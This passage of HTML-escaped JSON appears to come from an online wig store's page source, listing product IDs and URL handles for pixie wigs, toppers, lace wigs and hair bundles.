9899211096357,&quot;handle&quot;:&quot;bequeen-moonlit-sleek-machine-made-topper&quot;},{&quot;productId&quot;:9898548330789,&quot;handle&quot;:&quot;bequeen-golden-chic-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9895966769445,&quot;handle&quot;:&quot;bequeen-pink-mirage-fantasy-short-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9878027108645,&quot;handle&quot;:&quot;bequeensoft-muse-pixie-lace-wig&quot;},{&quot;productId&quot;:9877493514533,&quot;handle&quot;:&quot;bequeen-1b-curlyfull-lace-wig&quot;},{&quot;productId&quot;:9837032636709,&quot;handle&quot;:&quot;bequeen-hightlight-grey-pixie-wig&quot;},{&quot;productId&quot;:9837002785061,&quot;handle&quot;:&quot;bequeen-1b-natural-black-fashion-cut-lace-pixie-wig&quot;},{&quot;productId&quot;:9837001965861,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-customized-fashion-bob-wig&quot;},{&quot;productId&quot;:9827637461285,&quot;handle&quot;:&quot;bequeen-sexy-fairy-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9813097152805,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid1-not-a-wig&quot;},{&quot;productId&quot;:9808345071909,&quot;handle&quot;:&quot;bequeen-razor-edge-pixie-lace-wig&quot;},{&quot;productId&quot;:9806356513061,&quot;handle&quot;:&quot;bequeen-sculpted-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9791081218341,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-tail-topper&quot;},{&quot;productId&quot;:9778636194085,&quot;handle&quot;:&quot;bequeen-side-part-dark-red-lace-short-pixie-cut-wig&quot;},{&quot;productId&quot;:9743937863973,&quot;handle&quot;:&quot;bequeen-finger-wave-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720514445605,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-13&quot;},{&quot;productId&quot;:9720509628709,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-8&quot;},{&quot;productId&quot;:9720507171109,&quot;handle&quot;:&quot;double-wig-promotion-3&quot;},{&quot;productId&quot;:9710146257189,&quot;handle&quot;:&quot;bequeen-fashion-wave-natural-black-topper&quot;},{&quot;productId&quot;:9696141967653,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-magenta-topper&quot;},{&quot;productId&quot;:9695759466789,&quot;handle&quot;:&quot;bequeen-blue-side-part-pixie-wig&quot;},{&quot;productId&quot;:9663029051685,&quot;handle&quot;:&quot;bequeen-pixie-cut-green-side-part-short-lace-wig&quot;},{&quot;productId&quot;:9649502814501,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:9635168223525,&quot;handle&quot;:&quot;bequeen-100-human-black-color-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9624607555877,&quot;handle&quot;:&quot;bequeen-natural-black-pixie-wig-copy&quot;},{&quot;productId&quot;:9600431784229,&quot;handle&quot;:&quot;bequeen-pixie-wave-short-cut-wig&quot;},{&quot;productId&quot;:9569487454501,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-wig&quot;},{&quot;productId&quot;:9557974581541,&quot;handle&quot;:&quot;bequeen-curly-side-part-short-bob-guleless-wig&quot;},{&quot;productId&quot;:8034481111333,&quot;handle&quot;:&quot;bequeen-12a-1pc-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:10297842499877,&quot;handle&quot;:&quot;bequeen-613-finger-waves-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10285481689381,&quot;handle&quot;:&quot;bequeen-platinum-short-cut-special-wave-pixie-wig&quot;},{&quot;productId&quot;:10247968227621,&quot;handle&quot;:&quot;bequeen-fashion-1b-curly-style-topper&quot;},{&quot;productId&quot;:10236814852389,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10210429174053,&quot;handle&quot;:&quot;bequeen-vibrant-afro-reddish-brown-pixie-wig&quot;},{&quot;productId&quot;:10197855437093,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-short-wig-usa&quot;},{&quot;productId&quot;:10125910704421,&quot;handle&quot;:&quot;bequeen-1b-curly-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10109849501989,&quot;handle&quot;:&quot;bequeen-highlight-red-short-cut-wig&quot;},{&quot;productId&quot;:10102730752293,&quot;handle&quot;:&quot;bequeen-short-kinky-curly-pixie-lace-wig&quot;},{&quot;productId&quot;:10099319439653,&quot;handle&quot;:&quot;bequeen-100-human-hair-sexy-braid-wig&quot;},{&quot;productId&quot;:10042434683173,&quot;handle&quot;:&quot;bequeen-sunset-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9970521178405,&quot;handle&quot;:&quot;bequeen-burgundy-wine-pixie-wig&quot;},{&quot;productId&quot;:9962948854053,&quot;handle&quot;:&quot;bequeen-luxurious-side-part-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9956759634213,&quot;handle&quot;:&quot;bequeen-velvet-burgundy-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9912081187109,&quot;handle&quot;:&quot;bequeenretro-spiral-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:9905025909029,&quot;handle&quot;:&quot;bequeen-golden-frame-sexy-pixie-wig&quot;},{&quot;productId&quot;:9899186880805,&quot;handle&quot;:&quot;bequeen-golden-chic-special-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9831603274021,&quot;handle&quot;:&quot;bequeen-sharp-cut-pixie-full-lace-wig&quot;},{&quot;productId&quot;:9808416473381,&quot;handle&quot;:&quot;bequeen-edgy-sleek-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:9805150650661,&quot;handle&quot;:&quot;bequeen-27-hihglight-side-part-pixie-wig&quot;},{&quot;productId&quot;:9804414812453,&quot;handle&quot;:&quot;bequeen-short-curly-pixie-two-colors-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9798086983973,&quot;handle&quot;:&quot;bequeen-full-lace-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:9732387176741,&quot;handle&quot;:&quot;bequeen-613-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9729594982693,&quot;handle&quot;:&quot;bequeen-curly-short-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9710345093413,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-papper-and-salt-wig&quot;},{&quot;productId&quot;:9700030284069,&quot;handle&quot;:&quot;bequeen-side-part-feshion-pixie-cut-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9695120425253,&quot;handle&quot;:&quot;bequeen-1b-24-pixie-wig&quot;},{&quot;productId&quot;:9691076559141,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper15&quot;},{&quot;productId&quot;:9627176173861,&quot;handle&quot;:&quot;freedom-free-spirit&quot;},{&quot;productId&quot;:9610615390501,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-side-part-short-cut-wig&quot;},{&quot;productId&quot;:9600427131173,&quot;handle&quot;:&quot;bequeen-mohawk-partialtopper-not-a-wig&quot;},{&quot;productId&quot;:9587840057637,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9585452220709,&quot;handle&quot;:&quot;bequeen-special-short-bob-straight-wig&quot;},{&quot;productId&quot;:9569488273701,&quot;handle&quot;:&quot;bequeen-long-mullet-glueless-wig&quot;},{&quot;productId&quot;:9564908585253,&quot;handle&quot;:&quot;bequeen-short-curly-lace-wig&quot;},{&quot;productId&quot;:8037231853861,&quot;handle&quot;:&quot;bequeen-1b-green-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8021720432933,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-natural-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8017744822565,&quot;handle&quot;:&quot;bequeen-100-human-lace-wig-water-wave-lace-front-wigs-1&quot;},{&quot;productId&quot;:10300854927653,&quot;handle&quot;:&quot;bequeen-1b-side-part-straight-pixie-wig&quot;},{&quot;productId&quot;:10238173905189,&quot;handle&quot;:&quot;bequeen-luxurious-customized-brown-bob-wig&quot;},{&quot;productId&quot;:10234014368037,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-part-topper&quot;},{&quot;productId&quot;:10226598609189,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-10-usa&quot;},{&quot;productId&quot;:10221974782245,&quot;handle&quot;:&quot;bequeen-99j-side-part-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10212389552421,&quot;handle&quot;:&quot;bequeen-1b-sleek-bun-human-hair-wig&quot;},{&quot;productId&quot;:10204690579749,&quot;handle&quot;:&quot;bequeen-curly-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10200231543077,&quot;handle&quot;:&quot;bequeen-bold-bright-blonde-shine-lace-wig&quot;},{&quot;productId&quot;:10185852092709,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid-not-a-wig-copy&quot;},{&quot;productId&quot;:10183616790821,&quot;handle&quot;:&quot;bequeen-kinky-black-short-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10168041242917,&quot;handle&quot;:&quot;bequeen-machine-made-1b-fashion-short-cut-wig&quot;},{&quot;productId&quot;:10150607618341,&quot;handle&quot;:&quot;bequeen-elegance-curly-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10126554399013,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-yellow-topper&quot;},{&quot;productId&quot;:10125897859365,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-bang-wig&quot;},{&quot;productId&quot;:10109837934885,&quot;handle&quot;:&quot;bequeen-sexy-full-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10082991440165,&quot;handle&quot;:&quot;bequeen-highlight-silver-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10082976760101,&quot;handle&quot;:&quot;bequeen-dark-purple-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:10042448380197,&quot;handle&quot;:&quot;bequeen-fashion-black-braid-lace-wig&quot;},{&quot;productId&quot;:9982813208869,&quot;handle&quot;:&quot;bequeen-black-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9959652294949,&quot;handle&quot;:&quot;bequeen-gold-side-part-straight-topper&quot;},{&quot;productId&quot;:9942214476069,&quot;handle&quot;:&quot;bequeen-sexy-short-wavy-bob-wig&quot;},{&quot;productId&quot;:9942205268261,&quot;handle&quot;:&quot;bequeen-fashion-long-black-bob-wig&quot;},{&quot;productId&quot;:9921755480357,&quot;handle&quot;:&quot;bequeen-sexy-highlight-pixe-machine-made-wig-1&quot;},{&quot;productId&quot;:9921728839973,&quot;handle&quot;:&quot;bequeen-machine-made-purple-elastic-curly-topper&quot;},{&quot;productId&quot;:9918140350757,&quot;handle&quot;:&quot;bequeensilver-chic-twist-13x4-frontal-lace-slat-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:9910161015077,&quot;handle&quot;:&quot;bequeen-curly-glam-ponytail-mullet-glueless-wig&quot;},{&quot;productId&quot;:9887458656549,&quot;handle&quot;:&quot;bequeen-silver-poise-pixie-wig&quot;},{&quot;productId&quot;:9885959422245,&quot;handle&quot;:&quot;bequeen-regal-belle-wedding-lace-wig&quot;},{&quot;productId&quot;:9876877345061,&quot;handle&quot;:&quot;bequeen-velvet-curl-pixie-lace-wig&quot;},{&quot;productId&quot;:9876747059493,&quot;handle&quot;:&quot;bequeen-1b-natural-black-special-pixie-wig&quot;},{&quot;productId&quot;:9876746338597,&quot;handle&quot;:&quot;bequeen-old-glam-wedding-wig&quot;},{&quot;productId&quot;:9874780422437,&quot;handle&quot;:&quot;bequeen-romantic-updo-wedding-wig-1&quot;},{&quot;productId&quot;:9872323805477,&quot;handle&quot;:&quot;bequeen-brown-highlight-no-lace-wig&quot;},{&quot;productId&quot;:9845798895909,&quot;handle&quot;:&quot;bequeenside-part-no-lace-wig&quot;},{&quot;productId&quot;:9845792899365,&quot;handle&quot;:&quot;bequeen-brown-color-curly-no-lace-wig&quot;},{&quot;productId&quot;:9844539785509,&quot;handle&quot;:&quot;bequeen-sexy-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9834371285285,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig-copy-copy&quot;},{&quot;productId&quot;:9832144994597,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-topper&quot;},{&quot;productId&quot;:9822960484645,&quot;handle&quot;:&quot;bequeen-silver-fox-pixie-cut-mechine-made-wig-copy&quot;},{&quot;productId&quot;:9817908609317,&quot;handle&quot;:&quot;bequeen-machine-made-99j-short-pixie-wig&quot;},{&quot;productId&quot;:9810805653797,&quot;handle&quot;:&quot;bequeen-chic-caramel-pixie-wig&quot;},{&quot;productId&quot;:9710248001829,&quot;handle&quot;:&quot;bequeen-pink-sexy-style-pixie-wig&quot;},{&quot;productId&quot;:9710238892325,&quot;handle&quot;:&quot;bequeen-feshion-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9709570916645,&quot;handle&quot;:&quot;bequeen-sexy-side-part-pixie-lace-wig-cart&quot;},{&quot;productId&quot;:9707027661093,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-curly-bob-wig&quot;},{&quot;productId&quot;:9674398695717,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper6&quot;},{&quot;productId&quot;:9650370052389,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig9&quot;},{&quot;productId&quot;:9626967867685,&quot;handle&quot;:&quot;bequeen-sexy-side-part-shirt-full-lace-wig&quot;},{&quot;productId&quot;:9626965115173,&quot;handle&quot;:&quot;bequeen-short-99j-mullet-glueless-wig&quot;},{&quot;productId&quot;:9626958987557,&quot;handle&quot;:&quot;bequeen-natural-black-and-yellow-bob-wig&quot;},{&quot;productId&quot;:9607222952229,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig-1&quot;},{&quot;productId&quot;:9605058494757,&quot;handle&quot;:&quot;bequeen-side-part-bangs-wig&quot;},{&quot;productId&quot;:9600432865573,&quot;handle&quot;:&quot;bequeen-cute-pixie-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9578615505189,&quot;handle&quot;:&quot;bequeen-silver-side-part-bob-wig&quot;},{&quot;productId&quot;:9577494479141,&quot;handle&quot;:&quot;bequeen-whole-head-short-pixie-cut-glueless-human-hair-wig-with-bangs&quot;},{&quot;productId&quot;:9569481916709,&quot;handle&quot;:&quot;bequeen-cute-straight-glueless-mullet-wig&quot;},{&quot;productId&quot;:9558025044261,&quot;handle&quot;:&quot;bequeen-straight-bob-glueless-lace-wig&quot;},{&quot;productId&quot;:8077567787301,&quot;handle&quot;:&quot;bequeen-4x4-13x4-highlighted-red-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8034491236645,&quot;handle&quot;:&quot;bequeen-12a-1pc-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034473181477,&quot;handle&quot;:&quot;bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8030499471653,&quot;handle&quot;:&quot;1pc-loose-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8029396107557,&quot;handle&quot;:&quot;bequeen-body-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8023073489189,&quot;handle&quot;:&quot;bequeen-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8018501599525,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018489278757,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-loose-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:10306322235685,&quot;handle&quot;:&quot;bequeen-1b-cutemachine-made-short-cut-wig&quot;},{&quot;productId&quot;:10300894806309,&quot;handle&quot;:&quot;bequeen-atrovirens-elastic-curly-topper&quot;},{&quot;productId&quot;:10300857712933,&quot;handle&quot;:&quot;bequeen-highlight-white-special-made-pixie-wig&quot;},{&quot;productId&quot;:10293477572901,&quot;handle&quot;:&quot;bequeen-vintage-salt-pepper-curly-style-topper&quot;},{&quot;productId&quot;:10292105249061,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-1b-topper&quot;},{&quot;productId&quot;:10291679723813,&quot;handle&quot;:&quot;bequeen-finger-wave-machine-made-wig-1&quot;},{&quot;productId&quot;:10289229070629,&quot;handle&quot;:&quot;bequeen-golden-side-part-long-topper&quot;},{&quot;productId&quot;:10274616607013,&quot;handle&quot;:&quot;bequeen-orange-highlight-blonde-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10273690419493,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-styled-pixie-wig&quot;},{&quot;productId&quot;:10252649038117,&quot;handle&quot;:&quot;bequeen-red-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10249747530021,&quot;handle&quot;:&quot;bequeen-voluminous-curl-brown-pixie-wig&quot;},{&quot;productId&quot;:10239439798565,&quot;handle&quot;:&quot;bequeen-blue-curly-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10238177968421,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-side-part-long-wig&quot;},{&quot;productId&quot;:10234016334117,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-highlight-grey-topper&quot;},{&quot;productId&quot;:10233991561509,&quot;handle&quot;:&quot;bequeen-fashion-black-mixed-613-bob-lace-wig&quot;},{&quot;productId&quot;:10233982419237,&quot;handle&quot;:&quot;bequeen-brown-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10232824398117,&quot;handle&quot;:&quot;bequeen-silver-white-natural-styled-pixie-wig&quot;},{&quot;productId&quot;:10232811028773,&quot;handle&quot;:&quot;bequeen-vintage-brown-curly-wave-pixie-wig&quot;},{&quot;productId&quot;:10232712757541,&quot;handle&quot;:&quot;bequeen-light-ash-blonde-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10228102431013,&quot;handle&quot;:&quot;bequeen-99j-straight-bang-bob-wig&quot;},{&quot;productId&quot;:10212386210085,&quot;handle&quot;:&quot;bequeen-highlight-blue-machine-made-topper&quot;},{&quot;productId&quot;:10197852979493,&quot;handle&quot;:&quot;bequeen-pixie-cut-machine-made-golden-wig-usa-copy&quot;},{&quot;productId&quot;:10197812740389,&quot;handle&quot;:&quot;bequeen-sunset-dark-orange-wave-pixie-wig&quot;},{&quot;productId&quot;:10194816270629,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-short-wig-usa&quot;},{&quot;productId&quot;:10187424465189,&quot;handle&quot;:&quot;bequeen-chic-natrual-wave-wedding-wig&quot;},{&quot;productId&quot;:10185793175845,&quot;handle&quot;:&quot;bequeen-highlight-cotton-candy-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10185784000805,&quot;handle&quot;:&quot;bequeen-vintage-short-curly-full-lace-wig&quot;},{&quot;productId&quot;:10182192726309,&quot;handle&quot;:&quot;bequeen-machine-made-613-short-cut-topper&quot;},{&quot;productId&quot;:10169516359973,&quot;handle&quot;:&quot;bequeen-ash-silver-waves-short-bob-wig&quot;},{&quot;productId&quot;:10168084594981,&quot;handle&quot;:&quot;bequeen-highlight-white-mullet-bang-wig&quot;},{&quot;productId&quot;:10152635597093,&quot;handle&quot;:&quot;bequeen-colorful-side-part-wave-sexy-topper&quot;},{&quot;productId&quot;:10142477353253,&quot;handle&quot;:&quot;bequeen-1b-curly-workout-wig-with-hair-tie&quot;},{&quot;productId&quot;:10142452973861,&quot;handle&quot;:&quot;bequeen-machine-made-big-wavy-topper&quot;},{&quot;productId&quot;:10123171037477,&quot;handle&quot;:&quot;bequeen-elegance-curly-wave-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10116122444069,&quot;handle&quot;:&quot;bequeen-natrual-black-short-curly-fashion-lace-wig&quot;},{&quot;productId&quot;:10099301712165,&quot;handle&quot;:&quot;bequeen-retro-icy-platinum-blonde-full-lace-wig&quot;},{&quot;productId&quot;:10092090261797,&quot;handle&quot;:&quot;bequeen-curly-wave-long-lace-bob-wig&quot;},{&quot;productId&quot;:10087970996517,&quot;handle&quot;:&quot;bequeen-sexy-side-part-short-bob-lace-wig&quot;},{&quot;productId&quot;:10078822727973,&quot;handle&quot;:&quot;bequeen-highlight-brown-wave-mullet-wig&quot;},{&quot;productId&quot;:9963622760741,&quot;handle&quot;:&quot;bequeen-elegance-in-curled-heights-wig&quot;},{&quot;productId&quot;:9942193275173,&quot;handle&quot;:&quot;bequeen-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:9939298615589,&quot;handle&quot;:&quot;bequeen-short-cut-curly-pixie-wig&quot;},{&quot;productId&quot;:9923904110885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-long-bob-wig&quot;},{&quot;productId&quot;:9914288472357,&quot;handle&quot;:&quot;bequeen-silver-tones-mullet-glueless-wig&quot;},{&quot;productId&quot;:9909459681573,&quot;handle&quot;:&quot;bequeen-ice-blonde-highlight-sexy-topper&quot;},{&quot;productId&quot;:9907697025317,&quot;handle&quot;:&quot;bequeen-peach-edge-queen-sexy-topper&quot;},{&quot;productId&quot;:9902470037797,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper-1&quot;},{&quot;productId&quot;:9898553049381,&quot;handle&quot;:&quot;bequeen-curled-bliss-machine-made-mohawk&quot;},{&quot;productId&quot;:9894759596325,&quot;handle&quot;:&quot;bequeen-sunlit-honey-special-lace-wig&quot;},{&quot;productId&quot;:9890203107621,&quot;handle&quot;:&quot;bequeen-icy-muse-fashion-13x4-frontal-lace-pixie-wig&quot;},{&quot;productId&quot;:9878020882725,&quot;handle&quot;:&quot;bequeen-sun-kissed-golden-blonde-wig&quot;},{&quot;productId&quot;:9872283402533,&quot;handle&quot;:&quot;bequeen-silver-dark-root-no-lace-wig&quot;},{&quot;productId&quot;:9868979929381,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-full-lace-wig-copy&quot;},{&quot;productId&quot;:9857766523173,&quot;handle&quot;:&quot;bequeen-color-fashion-braid-lace-wig&quot;},{&quot;productId&quot;:9856937984293,&quot;handle&quot;:&quot;bequeen-1b-natural-black-side-part-wave-full-lace-wig&quot;},{&quot;productId&quot;:9843753025829,&quot;handle&quot;:&quot;bequeen-pony-tail-workout-wig&quot;},{&quot;productId&quot;:9836540035365,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-curly-topper&quot;},{&quot;productId&quot;:9829860835621,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9822959534373,&quot;handle&quot;:&quot;bequeen-blue-part-fashion-mullet-wig&quot;},{&quot;productId&quot;:9813107212581,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid2-not-a-wig&quot;},{&quot;productId&quot;:9803240571173,&quot;handle&quot;:&quot;bequeen-brown-curl-full-lace-wig&quot;},{&quot;productId&quot;:9776403546405,&quot;handle&quot;:&quot;bequeen-layered-and-feathered-sexy-topper&quot;},{&quot;productId&quot;:9775470739749,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9773240156453,&quot;handle&quot;:&quot;bequeen-pearl-duchess-wedding-wig&quot;},{&quot;productId&quot;:9772579422501,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-brown-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9770048291109,&quot;handle&quot;:&quot;bequeen-silver-fox-pixie-wig&quot;},{&quot;productId&quot;:9746560516389,&quot;handle&quot;:&quot;bequeen-blonde-highlight-bob-wig&quot;},{&quot;productId&quot;:9746559926565,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig-copy&quot;},{&quot;productId&quot;:9735518978341,&quot;handle&quot;:&quot;bequeen-side-part-black-bouncy-bob-wig&quot;},{&quot;productId&quot;:9729601634597,&quot;handle&quot;:&quot;bequeen-curly-dark-blue-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509169957,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-6&quot;},{&quot;productId&quot;:9719921967397,&quot;handle&quot;:&quot;bequeen-kinky-curly-1b-color-bob-wig&quot;},{&quot;productId&quot;:9710352761125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig-copy&quot;},{&quot;productId&quot;:9709592052005,&quot;handle&quot;:&quot;bequeen-fashion-two-colors-mullet-glueless-wig-cart&quot;},{&quot;productId&quot;:9698541175077,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig-copy&quot;},{&quot;productId&quot;:9695123144997,&quot;handle&quot;:&quot;bequeen-right-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9695109349669,&quot;handle&quot;:&quot;bequeen-brown-color-special-style-lace-wig&quot;},{&quot;productId&quot;:9686080258341,&quot;handle&quot;:&quot;bequeen-light-color-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9651666059557,&quot;handle&quot;:&quot;independence-independent-spirit&quot;},{&quot;productId&quot;:9650369069349,&quot;handle&quot;:&quot;bequeen-baroque-beauty-wedding-wig&quot;},{&quot;productId&quot;:9627180630309,&quot;handle&quot;:&quot;noble-elegant-and-graceful&quot;},{&quot;productId&quot;:9626962592037,&quot;handle&quot;:&quot;bequeen-natural-black-smooth-curly-bob-wig&quot;},{&quot;productId&quot;:9626951221541,&quot;handle&quot;:&quot;bequeen-updo-natural-black-bangs-full-lace-wig&quot;},{&quot;productId&quot;:9626950828325,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-full-lace-wig&quot;},{&quot;productId&quot;:9626947223845,&quot;handle&quot;:&quot;bequeen-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9617057120549,&quot;handle&quot;:&quot;composed-composed-tradition&quot;},{&quot;productId&quot;:9617040507173,&quot;handle&quot;:&quot;intelligent-light-of-wisdom&quot;},{&quot;productId&quot;:9615980232997,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig-copy&quot;},{&quot;productId&quot;:9605114298661,&quot;handle&quot;:&quot;bequeen-fashion-style-short-bangs-wig&quot;},{&quot;productId&quot;:9605114003749,&quot;handle&quot;:&quot;bequeen-updo-natural-black-bangs-wig&quot;},{&quot;productId&quot;:9605104697637,&quot;handle&quot;:&quot;bequeen-natural-black-bangs-bob-wig&quot;},{&quot;productId&quot;:9605075763493,&quot;handle&quot;:&quot;bequeen-sexy-tow-colors-bangs-wig&quot;},{&quot;productId&quot;:9605068685605,&quot;handle&quot;:&quot;bequeen-natural-black-sexy-bob-wig&quot;},{&quot;productId&quot;:9601314324773,&quot;handle&quot;:&quot;bequeen-sexy-bangs-wig&quot;},{&quot;productId&quot;:9594056278309,&quot;handle&quot;:&quot;bequeen-sexy-short-mullet-wig&quot;},{&quot;productId&quot;:9591329784101,&quot;handle&quot;:&quot;bequeen-red-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9578623959333,&quot;handle&quot;:&quot;bequeen-side-part-blonde-pixie-wig&quot;},{&quot;productId&quot;:9578614358309,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9578607739173,&quot;handle&quot;:&quot;bequeen-highlight-fashion-short-bob-wig&quot;},{&quot;productId&quot;:9578512810277,&quot;handle&quot;:&quot;bequeen-mullet-pink-glueless-wig&quot;},{&quot;productId&quot;:9577517777189,&quot;handle&quot;:&quot;bequeen-pixie-cuts-wig-with-natural-wave-bangs-glueless-human-hair-wigs&quot;},{&quot;productId&quot;:9569473495333,&quot;handle&quot;:&quot;bequeen-fashion-glueless-mullet-wig&quot;},{&quot;productId&quot;:9558038708517,&quot;handle&quot;:&quot;bequeen-straight-hd-glueless-lace-wig&quot;},{&quot;productId&quot;:9557997781285,&quot;handle&quot;:&quot;bequeen-curly-short-glueless-wig&quot;},{&quot;productId&quot;:8146136203557,&quot;handle&quot;:&quot;bequeen-4x4-kinky-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8139533451557,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig-2&quot;},{&quot;productId&quot;:8067431203109,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8057315524901,&quot;handle&quot;:&quot;bequeen-4-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8056134041893,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-4-613-bob-wig&quot;},{&quot;productId&quot;:8047835087141,&quot;handle&quot;:&quot;bequeen-1b-straight-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8044871352613,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig&quot;},{&quot;productId&quot;:8035685761317,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034485633317,&quot;handle&quot;:&quot;bequeen-12a-1pc-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8031760056613,&quot;handle&quot;:&quot;bequeen-4-mix27-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8030502289701,&quot;handle&quot;:&quot;1pc-body-wave-best-virgin-human-hair-bu